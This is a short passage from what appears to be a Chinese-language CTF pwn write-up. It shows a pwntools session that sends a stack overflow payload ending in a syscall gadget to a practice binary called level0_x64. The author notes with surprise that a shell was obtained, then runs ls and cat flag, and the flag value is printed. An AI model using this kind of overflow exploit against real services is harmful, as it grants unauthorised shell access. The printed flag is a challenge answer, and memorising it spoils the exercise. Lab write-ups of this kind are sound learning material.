 >>> payload = junk + fakebo + p64(syscall)
>>> sh.send(payload)
>>> sh.interactive() 怎么就交互模式了
[*] Switching to interactive mode 比直接运行多了这行
Hello, World 这里一样，同样接收输入没反应 和本地运行一样
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
其实我点懵逼了，一回车发现空行 好像可以继续，想到pwn目标就是拿shell，难道拿到了？
ls 试试ls
flag 真能执行啊 找到flag文件了 这下我会了
level0_x64
cat flag cat一下，答案出来
CTF{713ca3944e92180e0ef03171981dcd41}
./level0_x64
Hello, World 再试试运行服务器上level0_x64 果然一样
adadasd
ls
flag
level0_x64